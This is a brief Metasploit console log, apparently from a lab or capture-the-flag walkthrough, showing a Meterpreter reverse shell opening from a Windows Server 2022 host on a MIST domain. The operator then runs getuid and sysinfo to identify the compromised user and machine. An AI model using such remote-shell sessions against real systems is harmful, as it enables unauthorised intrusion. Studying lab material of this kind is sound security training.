 [*] Meterpreter session 7 opened (10.10.16.13:4445 -> 10.10.11.17:55086) at 2024
-04-01 14:12:23 +0800
PS C:\Common Applications> exit
exit
C:\Common Applications>exit
exit
meterpreter > bg
[*] Backgrounding session 6...
msf6 exploit(multi/handler) > sessions -i 7
[*] Starting interaction with 7...
meterpreter > getuid
Server username: MIST\Brandon.Keywarp
meterpreter > sysinfo
Computer        : MS01
OS              : Windows Server 2022 (10.0 Build 20348).
Architecture    : x64
System Language : en_US
Domain          : MIST
Logged On Users : 7
Meterpreter     : x64/windows
meterpreter >